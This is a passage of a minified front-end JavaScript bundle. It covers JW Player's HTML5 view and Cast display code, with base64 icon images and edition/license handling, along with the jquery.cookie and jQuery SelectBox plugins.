re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more >",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" />'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected 